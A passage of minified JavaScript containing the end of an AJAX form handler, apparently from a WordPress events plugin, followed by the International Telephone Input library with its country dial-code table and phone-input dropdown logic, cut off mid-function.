t.getAttribute("data-api-url")?(i.open("POST",t.getAttribute("data-api-url"),!0),i.setRequestHeader("X-WP-Nonce",EM.api_nonce)):i.open("POST",EM.ajaxurl,!0),i.onload=function(){if(this.status>=200&&this.status<400)try{let e,i=JSON.parse(this.response);t.classList.contains("no-inline-notice")||(e=t.querySelector(".em-notice"),e||(e=document.createElement("div"),t.prepend(e),n.get("action")&&t.dispatchEvent(new CustomEvent("em_ajax_form_success_"+n.get("action"),{detail:{form:t,notice:e,response:i}}))),e.innerHTML="",e.setAttribute("class","em-notice")),i.result?t.classList.contains("no-inline-notice")?(t.classList.add("load-successful"),t.classList.remove("loading"),i.message&&EM_Alert(i.message)):(e.classList.add("em-notice-success"),e.innerHTML=i.message,t.replaceWith(e)):t.classList.contains("no-inline-notice")?EM_Alert(i.errors):(e.classList.add("em-notice-error"),e.innerHTML=i.errors)}catch(e){alert("Error Encountered : "+e)}else alert("Error encountered... please see debug logs or contact support.");t.classList.remove("loading")},i.onerror=function(){alert("Connection error encountered... please see debug logs or contact support.")},i.send(n),!1}))}))})),window.addEventListener("load",(function(){if(!EM.phone)return!1;
/*!
	 * International Telephone Input v18.2.1
	 * https://github.com/jackocnr/intl-tel-input.git
	 */var e;e=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function a(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(i!==e){var a=i.call(t,n||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:String(n)}var s={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=s);var l=0,c={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],d=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},p=function(e){d(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},h=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=l++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var a=t||{};this.options={},d(c,(function(e,t){i.options[e]=a.hasOwnProperty(e)?a[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,s;return i=n,r=[{key:"_init",value:function(){var e=this;this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1);var t=this.options.allowDropdown&&!this.options.separateDialCode;if(!this.options.showFlags&&t&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),this.isRTL=!!this.telInput.closest("[dir=rtl]"),"undefined"!=typeof Promise){var n=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),i=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([n,i])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var a=0;a<this.countryCodes[n].length;a++)if(this.countryCodes[n][a]===t)return;var o=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var a=this.countryCodes[i.dialCode][0],o=0;o<i.areaCodes.length;o++){for(var r=i.areaCodes[o],s=1;s<r.length;s++){var l=i.dialCode+r.substr(0,s);this._addCountryCode(a,l),this._addCountryCode(i.iso2,l)}this._addCountryCode(i.iso2,i.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&d(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=this.options,t=e.allowDropdown,n=e.separateDialCode,i=e.showFlags,o=e.customContainer,r=e.hiddenInput,s=e.dropdownContainer,l="iti";t&&(l+=" iti--allow-dropdown"),n&&(l+=" iti--separate-dial-code"),i&&(l+=" iti--show-flags"),o&&(l+=" ".concat(o));var c=this._createEl("div",{class:l});this.telInput.parentNode.insertBefore(c,this.telInput);var u=t||i||n;if(u&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},c)),c.appendChild(this.telInput),u&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&i.push.apply(i,Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach((function(t){a(e,t,n[t])}))}return e}({class:"iti__selected-flag"},t&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),n&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),t&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),r){var d=r,p=this.telInput.getAttribute("name");if(p){var h=p.lastIndexOf("[");-1!==h&&(d="".concat(p.substr(0,h),"[").concat(d,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:d}),c.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",a=0;a<e.length;a++){var o=e[a],r=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(r,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),this.options.showFlags&&(i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>")),i+="<span class='iti__country-name'>".concat(o.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),a=this._isRegionlessNanp(n),o=this.options,r=o.initialCountry,s=o.autoInsertDialCode;i&&!a?this._updateFlagFromNumber(n):"auto"!==r&&(r?this._setFlag(r.toLowerCase()):i&&a?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),!n&&s&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return p("handleAutoCountry")}))}),(function(){return p("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,a=this.countryList.offsetHeight,o=i+this.telInput.offsetHeight+a<n+window.innerHeight,r=i-a>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&r),this.options.dropdownContainer){var s=!o&&r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=this.options.nationalMode||"+"!==t.charAt(0)&&!this.options.separateDialCode,i=intlTelInputUtils.numberFormat,a=i.NATIONAL,o=i.INTERNATIONAL,r=n?a:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,r)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode;t&&"1"===n&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),a=this._getNumeric(t),o=null;if(i){var r=this.countryCodes[this._getNumeric(i)],s=-1!==r.indexOf(this.selectedCountryData.iso2)&&a.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(a)||s))for(var l=0;l<r.length;l++)if(r[l]){o=r[l];break}}else"+"===t.charAt(0)&&a.length?o="":t&&"+"!==t||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var a=n?t:this.countries,o=0;o<a.length;o++)if(a[o].iso2===e)return a[o];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.options,n=t.allowDropdown,i=t.separateDialCode,a=t.showFlags,o=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),a&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this._setSelectedCountryFlagTitleAttribute(e,i),i){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var s=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.isRTL?this.telInput.style.paddingRight="".concat(s+6,"px"):this.telInput.style.paddingLeft="".concat(s+6,"px")}if(this._updatePlaceholder(),n){var l=this.activeItem;if(l&&(l.classList.remove("iti__active"),l.setAttribute("aria-selected","false")),e){var c=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));c.setAttribute("aria-selected","true"),c.classList.add("iti__active"),this.activeItem=c}}return o.iso2!==e}},{key:"_setSelectedCountryFlagTitleAttribute",value:function(e,t){var n;this.selectedFlag&&(n=e&&!t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):e?this.selectedCountryData.name:"Unknown",this.selectedFlag.setAttribute("title",n))}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var 